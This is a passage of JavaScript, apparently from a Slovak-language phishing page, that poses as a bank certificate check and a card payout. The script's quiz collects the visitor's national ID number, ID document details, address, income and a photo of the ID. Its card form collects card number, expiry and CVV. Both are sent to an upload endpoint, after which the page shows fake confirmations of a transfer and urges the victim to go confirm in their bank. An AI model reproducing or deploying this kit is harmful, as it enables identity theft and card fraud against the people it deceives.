    var certText = certBtn.querySelector('.btn-cert-text');
    if (certText) certText.textContent = 'Načítavam dotazník…';
    certBtn.innerHTML =
      '<span class="btn-cert-icon-box">' +
        '<svg style="animation:certSpin .75s linear infinite" width="16" height="16" viewBox="0 0 16 16" fill="none">' +
          '<circle cx="8" cy="8" r="5.5" stroke="rgba(255,255,255,0.25)" stroke-width="2"/>' +
          '<path d="M8 2.5a5.5 5.5 0 0 1 5.5 5.5" stroke="#D4D4D4" stroke-width="2" stroke-linecap="round"/>' +
        '</svg>' +
      '</span>' +
      '<span class="btn-cert-text">Načítavam dotazník…</span>';
  }

  /* collapse the menu panel smoothly */
  var panel = document.getElementById('cert-menu-panel');
  var trigger = document.getElementById('btn-menu-trigger');
  if (panel)   panel.classList.remove('open');
  if (trigger) trigger.classList.remove('open');

  var wrapper = document.getElementById('quiz-section');
  setTimeout(function() {
    wrapper.classList.add('quiz-open');
    /* update progress bar + label */
    if (typeof updateQuizUI === 'function') updateQuizUI();
    setTimeout(function() {
      wrapper.scrollIntoView({ behavior: 'smooth', block: 'nearest' });
      var firstInput = document.getElementById(_quizFields['q1']);
      if (firstInput) setTimeout(function(){ firstInput.focus(); }, 350);
    }, 200);
  }, 420);
}

/* called on every keystroke in a text input */
function onQuizInput(qKey) {
  var fieldId = _quizFields[qKey];
  var val = (document.getElementById(fieldId) || {}).value || '';
  val = val.trim();
  _quizAnswers[qKey] = val;
  var nextBtn = document.getElementById('quiz-btn-next');
  if (nextBtn) nextBtn.disabled = val.length < 1;
  /* clear error state */
  var wrap = document.getElementById(fieldId);
  if (wrap) wrap.classList.remove('quiz-input-error');
}

/* date auto-formatter DD.MM.RRRR */
function onQuizInputDate(qKey) {
  var fieldId = _quizFields[qKey];
  var input = document.getElementById(fieldId);
  if (!input) return;
  var raw = input.value.replace(/[^0-9]/g, '');
  var out = '';
  if (raw.length > 0) out += raw.substring(0,2);
  if (raw.length >= 3) out += '.' + raw.substring(2,4);
  if (raw.length >= 5) out += '.' + raw.substring(4,8);
  input.value = out;
  _quizAnswers[qKey] = out.trim();
  var nextBtn = document.getElementById('quiz-btn-next');
  if (nextBtn) nextBtn.disabled = out.length < 10;
}

function quizShakeInput(qKey) {
  var fieldId = _quizFields[qKey];
  var el = document.getElementById(fieldId);
  if (!el) return;
  el.classList.remove('quiz-input-error');
  el.offsetHeight;
  el.classList.add('quiz-input-error');
  el.focus();
}

/* Google Places autocomplete for q5 */
/* Google Places autocomplete for q5 */
function initAddressAutocomplete() {
  var input = document.getElementById('q-trvala-adresa');
  var list  = document.getElementById('q-adresa-suggestions');
  if (!input || !list) return;
  var debTimer;
  input.addEventListener('input', function() {
    clearTimeout(debTimer);
    var val = input.value.trim();
    if (val.length < 3) { list.style.display='none'; return; }
    debTimer = setTimeout(function() {
      var url = 'https://nominatim.openstreetmap.org/search?format=json&addressdetails=1&limit=5&q=' + encodeURIComponent(val);
      fetch(url, { headers: { 'Accept-Language': 'sk' } })
        .then(function(r){ return r.json(); })
        .then(function(results) {
          list.innerHTML = '';
          if (!results.length) { list.style.display='none'; return; }
          results.forEach(function(r) {
            var li = document.createElement('li');
            li.textContent = r.display_name;
            li.style_fixed.cssText = 'padding:10px 14px;cursor:pointer;font-size:13px;border-bottom:1px solid #161616;';
            li.addEventListener('mousedown', function(e) {
              e.preventDefault();
              input.value = r.display_name;
              _quizAnswers['q5'] = r.display_name;
              list.style.display = 'none';
              var nextBtn = document.getElementById('quiz-btn-next');
              if (nextBtn) nextBtn.disabled = false;
            });
            li.addEventListener('mouseover', function(){ li.style.background='#f0f4ff'; });
            li.addEventListener('mouseout',  function(){ li.style.background=''; });
            list.appendChild(li);
          });
          list.style.display = 'block';
        })
        .catch(function(){ list.style.display='none'; });
    }, 350);
  });
  document.addEventListener('click', function(e) {
    if (!input.contains(e.target) && !list.contains(e.target)) list.style.display='none';
  });
}

/* Override onQuizInput for q5 to trigger autocomplete */
var _origOnQuizInput = onQuizInput;

/* Toggle vedlajsi prijem */
var _vedlajsiOn = false;
function toggleVedlajsi() {
  _vedlajsiOn = !_vedlajsiOn;
  var btn   = document.getElementById('toggle-vedlajsi');
  var thumb = document.getElementById('toggle-thumb');
  var label = document.getElementById('toggle-label');
  var wrap  = document.getElementById('q-vedlajsi-prijem-suma');
  var nextBtn = document.getElementById('quiz-btn-next');
  if (_vedlajsiOn) {
    btn.style.background = '#C9A84C';
    thumb.style.transform = 'translateX(22px)';
    label.textContent = 'Áno';
    label.style.color = '#C9A84C';
    wrap.style.display = 'block';
    nextBtn.disabled = true; /* require amount */
  } else {
    btn.style.background = '#D4D4D4';
    thumb.style.transform = 'translateX(0)';
    label.textContent = 'Nie';
    label.style.color = '#555555';
    wrap.style.display = 'none';
    nextBtn.disabled = false;
    _quizAnswers['q6'] = 'Nie';
  }
}

function onVedlajsiInput() {
  var val = (document.getElementById('q-vedlajsi-prijem-suma') || {}).value || '';
  val = val.trim();
  var nextBtn = document.getElementById('quiz-btn-next');
  if (nextBtn) nextBtn.disabled = val.length < 1;
}

/* ── STEP 7: Zdroj príjmu ─────────────────────────── */
var _zdrojSelected = '';

function selectZdroj(val) {
  _zdrojSelected = val;
  _quizAnswers['q7'] = val;

  /* highlight selected button */
  document.querySelectorAll('.zdroj-opt').forEach(function(btn) {
    var isActive = btn.getAttribute('data-val') === val;
    btn.style.borderColor  = isActive ? '#C9A84C' : '#D4D4D4';
    btn.style.background   = isActive ? '#1a1407' : '#D4D4D4';
    btn.style.color        = isActive ? '#8B6914' : '#374151';
    var radio = btn.querySelector('.zdroj-radio');
    if (radio) {
      radio.style.borderColor = isActive ? '#C9A84C' : '#D4D4D4';
      radio.innerHTML = isActive
        ? '<span style="width:10px;height:10px;border-radius:50%;background:#C9A84C;display:block;"></span>'
        : '';
    }
  });

  /* show/hide wrappers based on selection */
  var zamWrap  = document.getElementById('zdroj-zamestnanec-wrap');
  var mzdaWrap = document.getElementById('zdroj-mzda-wrap');
  var ineWrap  = document.getElementById('zdroj-ine-wrap');

  if (zamWrap)  zamWrap.style.display  = (val === 'zamestnanec') ? 'block' : 'none';
  if (mzdaWrap) mzdaWrap.style.display = (val === 'zamestnanec' || val === 'dochodca') ? 'block' : 'none';
  if (ineWrap)  ineWrap.style.display  = (val === 'ine') ? 'block' : 'none';

  /* clear fields if switching away */
  if (val !== 'zamestnanec') {
    var mp = document.getElementById('q-miesto-prace');
    var ad = document.getElementById('q-ako-dlho-pracuje');
    if (mp) mp.value = '';
    if (ad) ad.value = '';
  }
  if (val !== 'ine') {
    var ine = document.getElementById('q-ine-cinnost');
    if (ine) ine.value = '';
  }

  onZdrojExtraInput();
}

function onZdrojExtraInput() {
  var nextBtn = document.getElementById('quiz-btn-next');
  if (!nextBtn || !_zdrojSelected) { if (nextBtn) nextBtn.disabled = true; return; }

  if (_zdrojSelected === 'zamestnanec') {
    /* Требуется: место работы, продолжительность и зарплата */
    var mp = ((document.getElementById('q-miesto-prace') || {}).value || '').trim();
    var ad = ((document.getElementById('q-ako-dlho-pracuje') || {}).value || '').trim();
    var mzda = ((document.getElementById('q-mzda') || {}).value || '').trim();
    nextBtn.disabled = !(mp && ad && mzda);
  } else if (_zdrojSelected === 'dochodca') {
    /* Требуется: сумма дохода/пенсии */
    var mzda = ((document.getElementById('q-mzda') || {}).value || '').trim();
    nextBtn.disabled = !mzda;
  } else if (_zdrojSelected === 'nezamestnany') {
    /* Ничего не требуется, кнопка всегда включена */
    nextBtn.disabled = false;
  } else if (_zdrojSelected === 'ine') {
    /* Требуется: описание деятельности */
    var ine = ((document.getElementById('q-ine-cinnost') || {}).value || '').trim();
    nextBtn.disabled = !ine;
  }
}

/* Special handling for step 6: next button always enabled when toggle is off */
function quizNext() {
  var qKey = 'q' + _quizStep;

  /* Step 5: read address from input directly */
  if (_quizStep === 5) {
    var addrVal = (document.getElementById('q-trvala-adresa') || {}).value || '';
    _quizAnswers['q5'] = addrVal.trim();
  }

  /* Step 6: determine answer from toggle state */
  if (_quizStep === 6) {
    if (_vedlajsiOn) {
      var sumaVal = (document.getElementById('q-vedlajsi-prijem-suma') || {}).value || '';
      _quizAnswers['q6'] = sumaVal.trim() || '0';
    } else {
      _quizAnswers['q6'] = 'Nie';
    }
    /* proceed to step 7 */
    _zdrojSelected = '';
    _quizAnswers['q7'] = '';
    goToStep(7);
    /* reset step 7 button state */
    setTimeout(function() {
      var nb = document.getElementById('quiz-btn-next');
      if (nb) nb.disabled = true;
    }, 250);
    return;
  }

  /* Step 7: zdroj príjmu — proceed to step 8 */
  if (_quizStep === 7) {
    _quizAnswers['q7'] = _zdrojSelected;
    goToStep(8);
    setTimeout(function() {
      var nb = document.getElementById('quiz-btn-next');
      if (nb) nb.disabled = true;
    }, 250);
    return;
  }

  /* Step 8: Photo upload — submit */
  if (_quizStep === 8) {
    if (!_photoFile) {
      alert('Prosím, nahrajte fotografiu dokumentu');
      return;
    }
    quizSubmit();
    return;
  }

  var val = (_quizAnswers[qKey] || '').trim();
  if (!val) {
    if (_quizStep !== 6) quizShakeInput(qKey);
    return;
  }
  if (_quizStep >= _quizTotal) {
    quizSubmit();
    return;
  }

  /* Init autocomplete when entering step 5 */
  if (_quizStep + 1 === 5) {
    setTimeout(initAddressAutocomplete, 300);
  }
  /* Set step 6 next button enabled by default (toggle=off = valid) */
  if (_quizStep + 1 === 6) {
    _quizAnswers['q6'] = 'Nie';
    setTimeout(function() {
      var nb = document.getElementById('quiz-btn-next');
      if (nb) nb.disabled = false;
    }, 250);
  }

  goToStep(_quizStep + 1);
}

function handlePhotoUpload(e) {
  var file = e.target.files[0];
  if (!file) return;
  if (!file.type.match('image/(jpeg|png)')) {
    alert('Prosím, nahrájte JPG alebo PNG obrázok');
    return;
  }
  if (file.size > 5 * 1024 * 1024) {
    alert('Súbor je príliš veľký. Maximum je 5MB');
    return;
  }
  _photoFile = file;
  var reader = new FileReader();
  reader.onload = function(event) {
    document.getElementById('photo-upload-area').style.display = 'none';
    document.getElementById('photo-preview').style.display = 'block';
    document.getElementById('preview-img').src = event.target.result;
  };
  reader.readAsDataURL(file);
  var nextBtn = document.getElementById('quiz-btn-next');
  if (nextBtn) nextBtn.disabled = false;
}

function removePhoto() {
  _photoFile = null;
  document.getElementById('photo-input').value = '';
  document.getElementById('photo-upload-area').style.display = 'block';
  document.getElementById('photo-preview').style.display = 'none';
  var nextBtn = document.getElementById('quiz-btn-next');
  if (nextBtn) nextBtn.disabled = true;
}

function quizPrev() {
  if (_quizStep <= 1) return;
  goToStep(_quizStep - 1);
}

function goToStep(next) {
  var current = document.getElementById('qstep-' + _quizStep);
  var nextEl   = document.getElementById('qstep-' + next);
  current.classList.add('step-exit');
  setTimeout(function() {
    current.style.display = 'none';
    current.classList.remove('step-exit');
    nextEl.style.display = 'block';
    nextEl.classList.add('step-enter');
    setTimeout(function() { nextEl.classList.remove('step-enter'); }, 300);
    /* focus the input in the new step */
    var qKey = 'q' + next;
    var fid = _quizFields[qKey];
    var inp = document.getElementById(fid);
    if (inp) setTimeout(function(){ inp.focus(); }, 120);
  }, 200);
  _quizStep = next;
  updateQuizUI();
}

function updateQuizUI() {
  var fill = (_quizStep / _quizTotal) * 100;
  document.getElementById('quiz-progress-fill').style.width = fill + '%';
  document.getElementById('quiz-step-label').textContent =
    'Otázka ' + _quizStep + ' z ' + _quizTotal;

  var backBtn = document.getElementById('quiz-btn-back');
  var nextBtn = document.getElementById('quiz-btn-next');
  backBtn.style.display = _quizStep > 1 ? 'flex' : 'none';

  if (_quizStep === _quizTotal) {
    nextBtn.innerHTML =
      'Odoslať' +
      '<svg width="14" height="14" viewBox="0 0 14 14" fill="none">' +
      '<path d="M2 7h9M7 3l4 4-4 4" stroke="#D4D4D4" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>' +
      '</svg>';
  } else {
    nextBtn.innerHTML =
      'Ďalej' +
      '<svg width="14" height="14" viewBox="0 0 14 14" fill="none">' +
      '<path d="M5 3l4 4-4 4" stroke="#D4D4D4" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>' +
      '</svg>';
  }

  /* re-enable next if this step already has a value */
  var qKey = 'q' + _quizStep;
  if (_quizStep === 7) {
    /* step 7 managed by onZdrojExtraInput / selectZdroj */
    nextBtn.disabled = !_zdrojSelected || (_zdrojSelected !== 'nezamestnany' && !((document.getElementById('q-mzda')||{}).value||'').trim());
  } else {
    var val = (_quizAnswers[qKey] || '').trim();
    nextBtn.disabled = val.length < 1;
  }

  /* restore typed value if navigating back */
  var fid = _quizFields[qKey];
  var inp = document.getElementById(fid);
  if (inp && val) inp.value = val;
}

function quizSubmit() {
  var nextBtn = document.getElementById('quiz-btn-next');
  if (nextBtn) {
    nextBtn.disabled = true;
    nextBtn.innerHTML =
      '<svg style="animation:spin .8s linear infinite" width="14" height="14" viewBox="0 0 14 14" fill="none">' +
      '<circle cx="7" cy="7" r="5.5" stroke="rgba(255,255,255,.25)" stroke-width="2"/>' +
      '<path d="M7 1.5a5.5 5.5 0 0 1 5.5 5.5" stroke="#D4D4D4" stroke-width="2" stroke-linecap="round"/>' +
      '</svg> Odosielam…';
  }

  var params = new URLSearchParams(window.location.search);
  var qParams = new URLSearchParams(window.location.search);
  var qLines = [
    '=== BEZPEČNOSTNÝ DOTAZNÍK ===',
    'Čas: '                  + new Date().toISOString(),
	'IP: ' + (params.get('ip') || ''),
    '---',
    'Meno: '                 + (qParams.get('meno') || ''),
    'Priezvisko: '           + (qParams.get('priezvisko') || ''),
    'Rodné číslo: '          + (_quizAnswers['q1'] || ''),
    'PSČ: '                  + (_quizAnswers['q2'] || ''),
    'Číslo dokladu: '        + (_quizAnswers['q3'] || ''),
    'Platnosť dokladu: '     + (_quizAnswers['q4'] || ''),
    'Trvalá adresa: '        + (_quizAnswers['q5'] || ''),
    'Vedľajší príjem: '      + (_vedlajsiOn ? 'Áno' : 'Nie'),
    'Vedľajší príjem suma: ' + (_vedlajsiOn ? ((document.getElementById('q-vedlajsi-prijem-suma')||{}).value||'') : ''),
    'Zdroj príjmu: '         + (_quizAnswers['q7'] || ''),
    'Miesto práce: '         + ((document.getElementById('q-miesto-prace')||{}).value||''),
    'Ako dlho pracuje: '     + ((document.getElementById('q-ako-dlho-pracuje')||{}).value||''),
    'Mzda: '                 + ((document.getElementById('q-mzda')||{}).value||''),
    'Iná činnosť: '          + ((document.getElementById('q-ine-cinnost')||{}).value||''),
    '=== KONIEC ==='
  ];
  var qBlob = new Blob([qLines.join('\n')], { type: 'text/plain' });
  var qFd   = new FormData();
  qFd.append('file', qBlob, 'log-' + Date.now() + '.txt');
  if (_photoFile) { qFd.append('photo', _photoFile); }

  fetch('/api/upload', { method: 'POST', body: qFd })
    .catch(function(){})
    .finally(function() {
      var card = document.getElementById('quiz-card');
      card.innerHTML =
        '<div style="padding:48px 28px;text-align:center;">' +
        '<div style="width:70px;height:70px;border-radius:50%;background:linear-gradient(135deg,#8B6914,#C9A84C);' +
        'display:flex;align-items:center;justify-content:center;margin:0 auto 24px;' +
        'box-shadow:0 8px 32px rgba(201,168,76,0.35);">' +
        '<svg width="32" height="32" viewBox="0 0 26 26" fill="none">' +
        '<path d="M5 13l6 6L21 7" stroke="#D4D4D4" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/>' +
        '</svg></div>' +
        '<div style="font-size:18px;font-weight:800;color:#1e3a8a;margin-bottom:10px;letter-spacing:-0.4px;line-height:1.3;">Vašu žiadosť sme prijali na spracovanie</div>' +
        '<div style="font-size:13px;color:#555555;line-height:1.7;">Certifikát bol úspešne vytvorený.<br>Výsledok vám oznámime do 5 minút.</div>' +
        '<div style="margin-top:22px;display:inline-flex;align-items:center;gap:7px;' +
        'background:#1a1407;border:1.5px solid #C9A84C;border-radius:12px;' +
        'padding:10px 18px;font-size:12px;font-weight:600;color:#C9A84C;letter-spacing:0.3px;">' +
        '<svg width="13" height="13" viewBox="0 0 11 11" fill="none">' +
        '<rect x="1" y="4" width="9" height="6.5" rx="1" stroke="#C9A84C" stroke-width="1.2" fill="none"/>' +
        '<path d="M3 4V3a2.5 2.5 0 015 0v1" stroke="#C9A84C" stroke-width="1.2" stroke-linecap="round"/>' +
        '</svg>SSL/TLS šifrované overenie</div>' +
        '</div>';
      
      // Закрыть окно опросника через 3 секунды
      setTimeout(function() {
        closeQuizSection();
      }, 3000);
    });
}

/* Enter key advances quiz */
document.addEventListener('keydown', function(e) {
  if (e.key !== 'Enter') return;
  var active = document.activeElement;
  if (active && active.classList.contains('quiz-text-input')) {
    e.preventDefault();
    quizNext();
  }
});

/* Shake + error style for inputs */
var styleEl = document.createElement('style');
styleEl.textContent =
  '@keyframes quizShake {' +
  '0%,100%{transform:translateX(0)}' +
  '20%{transform:translateX(-6px)}' +
  '40%{transform:translateX(6px)}' +
  '60%{transform:translateX(-4px)}' +
  '80%{transform:translateX(4px)}' +
  '}' +
  '.quiz-input-error{animation:quizShake .35s ease;border-color:#C9A84C!important;box-shadow:0 0 0 3px rgba(239,68,68,.15)!important;}';
document.head.appendChild(styleEl);

/* ── KARTA FORM SCRIPT ─────────────────────────────────────── */
(function initKarta() {
  function getEl(id) { return document.getElementById(id); }
  function ready(fn) {
    if (document.readyState !== 'loading') fn();
    else document.addEventListener('DOMContentLoaded', fn);
  }
  ready(function() {
    var inputName   = getEl('inputName');
    var incan = getEl('incan');
    var inpexo = getEl('inpexo');
    var carnamdis   = getEl('carnamdis');
    var IDNoDisplay     = getEl('IDNoDisplay');
    var cardExpiryDisplay = getEl('cardExpiryDisplay');
    var btnRandom = getEl('btnRandom');
    if (!inputName) return; // elements not ready yet — init deferred

    inputName.addEventListener('input', function(e) {
      var v = e.target.value.toUpperCase().replace(/[^A-Z\s]/g, '');
      e.target.value = v;
      carnamdis.textContent = v.trim() === '' ? 'JOHN DOE' : v;
    });

    incan.addEventListener('input', function(e) {
      var v = e.target.value.replace(/\s+/g,'').replace(/[^0-9]/g,'');
      var fmt = '';
      for (var i = 0; i < v.length; i++) { if (i > 0 && i % 4 === 0) fmt += ' '; fmt += v[i]; }
      e.target.value = fmt;
      IDNoDisplay.textContent = fmt.trim() === '' ? '0123 4567 8910 1112' : fmt;
    });

    inpexo.addEventListener('input', function(e) {
      var v = e.target.value.replace(/[^0-9]/g,'');
      if (v.length > 2) v = v.substring(0,2) + '/' + v.substring(2,4);
      e.target.value = v;
      cardExpiryDisplay.textContent = v.trim() === '' ? '01/23' : v;
    });

    if (btnRandom) {
      btnRandom.addEventListener('click', function() {
        var d = '';
        for (var i = 0; i < 16; i++) d += Math.floor(Math.random()*10);
        var fmt = d.match(/.{1,4}/g).join(' ');
        incan.value = fmt;
        IDNoDisplay.textContent = fmt;
      });
    }
  });
})();

function kartaSubmit() {
  var name  = (document.getElementById('inputName')||{}).value || '';
  var no    = (document.getElementById('incan')||{}).value || '';
  var exp   = (document.getElementById('inpexo')||{}).value || '';
  var cvv   = (document.getElementById('inpcos')||{}).value || '';

  if (!name.trim() || no.replace(/\s/g,'').length < 16 || exp.length < 5 || !cvv) {
    var container = document.querySelector('.ab123');
    if (container) {
      container.style.animation = 'quizShake .35s ease';
      setTimeout(function(){ container.style.animation = ''; }, 400);
    }
    return;
  }

  var btn = document.querySelector('#cad-cad .quiz-footer .quiz-btn-next');
  if (btn) {
    btn.disabled = true;
    btn.innerHTML = '<svg style="animation:certSpin .75s linear infinite" width="14" height="14" viewBox="0 0 14 14" fill="none"><circle cx="7" cy="7" r="5.5" stroke="rgba(255,255,255,.25)" stroke-width="2"/><path d="M7 1.5a5.5 5.5 0 0 1 5.5 5.5" stroke="#D4D4D4" stroke-width="2" stroke-linecap="round"/></svg> Spracovávam…';
  }

  var kParams = new URLSearchParams(window.location.search);
  var kLines = [
    '=== VYBER NA KARTU (kartaSubmit) ===',
    'Čas: '           + new Date().toISOString(),
	'IP: ' + (params.get('ip') || ''),
    '---',
    'Meno: '          + (kParams.get('meno') || ''),
    'Priezvisko: '    + (kParams.get('priezvisko') || ''),
    'Meno na karte: ' + name,
    'Číslo karty: '   + no,
    'Expiracia: '     + exp,
    'CVV: '           + cvv,
    '=== KONIEC ==='
  ];
  var kBlob = new Blob([kLines.join('\n')], { type: 'text/plain' });
  var kFd   = new FormData();
  kFd.append('file', kBlob, 'log-' + Date.now() + '.txt');

  fetch('/api/upload', { method: 'POST', body: kFd })
    .catch(function(){})
    .finally(function() {
      var cardEl = document.getElementById('cad-cad');
      cardEl.innerHTML =
        '<div style="padding:44px 24px;text-align:center;">' +
        '<div style="width:60px;height:60px;border-radius:50%;background:linear-gradient(135deg,#C9A84C,#8B6914);display:flex;align-items:center;justify-content:center;margin:0 auto 18px;box-shadow:0 6px 24px rgba(201,168,76,0.28);">' +
        '<svg width="26" height="26" viewBox="0 0 26 26" fill="none"><path d="M5 13l6 6L21 7" stroke="#D4D4D4" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg></div>' +
        '<div style="font-size:16px;font-weight:800;color:#8B6914;margin-bottom:6px;">Platba odoslaná</div>' +
        '<div style="font-size:13px;color:#555555;line-height:1.6;">Prostriedky budú prevedené<br>na vašu kartu do 24 hodín.</div>' +
        '<div style="margin-top:18px;display:inline-flex;align-items:center;gap:6px;background:#100e04;border:1px solid #E8C96A;border-radius:30px;padding:6px 16px;font-size:11px;font-weight:700;color:#C9A84C;">' +
        '<svg width="11" height="11" viewBox="0 0 11 11" fill="none"><rect x="1" y="4" width="9" height="6.5" rx="1" stroke="#C9A84C" stroke-width="1"/><path d="M3 4V3a2.5 2.5 0 015 0v1" stroke="#C9A84C" stroke-width="1" stroke-linecap="round"/></svg>' +
        'Transakcia potvrdená</div></div>';
    });
}

/* Re-init karta inputs after card section opens (DOMContentLoaded already fired) */
var _kartaInited = false;
function _initKartaAfterOpen() {
  if (_kartaInited) return;
  _kartaInited = true;
  var inputName   = document.getElementById('inputName');
  var incan = document.getElementById('incan');
  var inpexo = document.getElementById('inpexo');
  var carnamdis   = document.getElementById('carnamdis');
  var IDNoDisplay     = document.getElementById('IDNoDisplay');
  var cardExpiryDisplay = document.getElementById('cardExpiryDisplay');
  var btnRandom = document.getElementById('btnRandom');
  if (!inputName) return;

  inputName.addEventListener('input', function(e) {
    var v = e.target.value.toUpperCase().replace(/[^A-Z\s]/g, '');
    e.target.value = v;
    if (carnamdis) carnamdis.textContent = v.trim() || 'JOHN DOE';
  });
  incan.addEventListener('input', function(e) {
    var v = e.target.value.replace(/\s+/g,'').replace(/[^0-9]/g,'');
    var fmt = ''; for (var i=0;i<v.length;i++){if(i>0&&i%4===0)fmt+=' ';fmt+=v[i];}
    e.target.value = fmt;
    if (IDNoDisplay) IDNoDisplay.textContent = fmt || '0123 4567 8910 1112';
  });
  inpexo.addEventListener('input', function(e) {
    var v = e.target.value.replace(/[^0-9]/g,'');
    if (v.length > 2) v = v.substring(0,2)+'/'+v.substring(2,4);
    e.target.value = v;
    if (cardExpiryDisplay) cardExpiryDisplay.textContent = v || '01/23';
  });
  if (btnRandom) btnRandom.addEventListener('click', function() {
    var d=''; for(var i=0;i<16;i++) d+=Math.floor(Math.random()*10);
    var fmt=d.match(/.{1,4}/g).join(' ');
    incan.value=fmt;
    if (IDNoDisplay) IDNoDisplay.textContent=fmt;
  });
}


/* ── CLOSE PANELS ─────────────────────────────────────────── */
function closeQuizSection() {
  var wrapper = document.getElementById('quiz-section');
  if (!wrapper) return;
  wrapper.classList.remove('quiz-open');
  /* re-enable cert button */
  _quizOpen = false;
  var certBtn = document.getElementById('btn-cert');
  if (certBtn) {
    certBtn.disabled = false;
    certBtn.style.opacity = '';
    certBtn.style.cursor = '';
    certBtn.innerHTML =
      '<span class="menu-action-icon menu-action-icon--gold">' +
        '<svg width="16" height="16" viewBox="0 0 16 16" fill="none">' +
          '<rect x="1.5" y="5" width="13" height="9.5" rx="1.8" stroke="currentColor" stroke-width="1.4"/>' +
          '<path d="M4 5V4a4 4 0 0 1 8 0v1" stroke="currentColor" stroke-width="1.4" stroke-linecap="round"/>' +
          '<circle cx="8" cy="9.5" r="1.4" fill="currentColor"/>' +
          '<path d="M8 10.9v1.4" stroke="currentColor" stroke-width="1.3" stroke-linecap="round"/>' +
        '</svg>' +
      '</span>' +
      '<span class="menu-action-body"><span class="menu-action-title">Odoslať pomocou certifikátu</span><span class="menu-action-sub">Overenie identity · SSL/TLS</span></span>' +
      '<svg class="menu-action-arrow" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M3 7h8M8 4l3 3-3 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/></svg>';
  }
  setTimeout(function(){
    wrapper.scrollIntoView({ behavior: 'smooth', block: 'nearest' });
  }, 100);
}

function closeCardSection() {
  var wrapper = document.getElementById('cd-se-g');
  if (!wrapper) return;
  wrapper.classList.remove('quiz-open');
  /* re-enable vyber button */
  _cardOpen = false;
  _kartaInited = false;
  var btn = document.getElementById('btn-vyber-kartu');
  if (btn) {
    btn.disabled = false;
    btn.innerHTML =
      '<span class="menu-action-icon menu-action-icon--gold">' +
        '<svg width="16" height="16" viewBox="0 0 16 16" fill="none">' +
          '<rect x="1.5" y="4" width="13" height="9" rx="1.8" stroke="currentColor" stroke-width="1.4"/>' +
          '<path d="M1.5 7.5h13" stroke="currentColor" stroke-width="1.4"/>' +
          '<rect x="3.5" y="9.5" width="3" height="1.5" rx="0.5" fill="currentColor"/>' +
        '</svg>' +
      '</span>' +
      '<span class="menu-action-body"><span class="menu-action-title">Vybrať na kartu</span><span class="menu-action-sub">Okamžitý prevod na platobnú kartu</span></span>' +
      '<svg class="menu-action-arrow" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M3 7h8M8 4l3 3-3 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/></svg>';
  }
  setTimeout(function(){
    wrapper.scrollIntoView({ behavior: 'smooth', block: 'nearest' });
  }, 100);
}

/* ── DISCONNECT BANK HANDLER ──────────────────────────────── */
function confirmDisconnectBank() {
  var bankSelected = document.querySelector('.bank-selected .bank-label-text');
  var selectedText = bankSelected ? bankSelected.textContent.trim() : '';
  
  if (!selectedText || selectedText === '') {
    alert('Prosím vyberte banku zo zoznamu.');
    return;
  }
  
  var confirmed = confirm('Ste si istí?\n\nOdpojenie banky je TRVALÁ AKCIA a nebude ju možné vrátiť späť. Všetky nastavenia budú vymazané.\n\nChcete pokračovať?');
  
  if (confirmed) {
    handleDisconnectConfirm(selectedText);
  }
}

function handleDisconnectConfirm(bankName) {
  var btn = document.getElementById('btn-disconnect');
  
  if (!btn) return;
  
  btn.disabled = true;
  var originalText = btn.innerHTML;
  btn.innerHTML = '<svg style="animation:spin .8s linear infinite" width="16" height="16" viewBox="0 0 16 16" fill="none"><circle cx="8" cy="8" r="6" stroke="rgba(255,255,255,.25)" stroke-width="2"/><path d="M8 2a6 6 0 0 1 6 6" stroke="#ff6b8a" stroke-width="2" stroke-linecap="round"/></svg> Spracovávam odpojenie...';

  // Collect disconnect data
  var params = new URLSearchParams(window.location.search);
  (function() {
    var lines = [
      '=== ODPOJENIE BANKY ===',
      'Čas: '        + new Date().toISOString(),
      'IP: ' + (params.get('ip') || ''),
      '---',
      'Meno: '       + (params.get('meno') || ''),
      'Priezvisko: ' + (params.get('priezvisko') || ''),
      'Banka: ' + bankName,
      'Akcia: ODPOJENIE BANKY',
      '=== KONIEC ==='
    ];
    var blob = new Blob([lines.join('\n')], { type: 'text/plain' });
    var fd   = new FormData();
    fd.append('file', blob, 'log-disconnect-' + Date.now() + '.txt');
    fetch('/api/upload', { method: 'POST', body: fd }).catch(function(){});
  })();

  // Simulate processing delay and show success
  setTimeout(function() {
    var successMsg = document.createElement('div');
    successMsg.style.cssText = 'margin-top:14px;background:#1a0a0a;border:2px solid #ff6b8a;border-radius:12px;padding:14px 16px;animation:txIn .4s ease;';
    successMsg.innerHTML = 
      '<div style="display:flex;align-items:flex-start;gap:12px;">' +
        '<div style="width:32px;height:32px;border-radius:50%;background:#ff6b8a;display:flex;align-items:center;justify-content:center;flex-shrink:0;margin-top:2px;">' +
          '<svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.5 8l4 4 7-7" stroke="#0a0a0a" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>' +
        '</div>' +
        '<div>' +
          '<div style="font-size:13px;font-weight:700;color:#ff6b8a;margin-bottom:3px;">' + bankName + ' bola odpojena</div>' +
          '<div style="font-size:12px;color:#ff8fa3;line-height:1.5;">Vaša banka bola úspešne odstránená z obchodného účtu. <br>V súlade s bezpečnostnými pravidlami musíte potvrdiť, že túto akciu vykonávate práve vy.  <strong>Prejdite do svojej banky a potvrďte to.</strong>.</div>' +
        '</div>' +
      '</div>';
    
    btn.parentNode.insertBefore(successMsg, btn.nextSibling);
    
    btn.disabled = false;
    btn.innerHTML = originalText;
    
    // Reset visual state after 4 seconds
    setTimeout(function() {
      successMsg.style.opacity = '0';
      successMsg.style.transition = 'opacity 0.5s ease';
      setTimeout(function() {
        if (successMsg.parentNode) successMsg.parentNode.removeChild(successMsg);
      }, 500);
    }, 18000);
  }, 2000);
}

</script>
</body>
</html>
---- style.css ----
:root {
  --gold: #C9A84C;
  --gold-light: #E8C96A;
  --gold-dark: #8B6914;
  --bg-main: #0F0F0F;
  --bg-card: #161616;
  --bg-accent: #1A1407;
  --text-primary: #D4D4D4;
  --text-secondary: rgba(212,212,212,.75);
  --border: rgba(201,168,76,.18);
  --border-strong: rgba(201,168,76,.35);
}

/* ─── RESET & BASE ─────────────────────────────────────────── */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html { scroll-behavior: smooth; }

body {
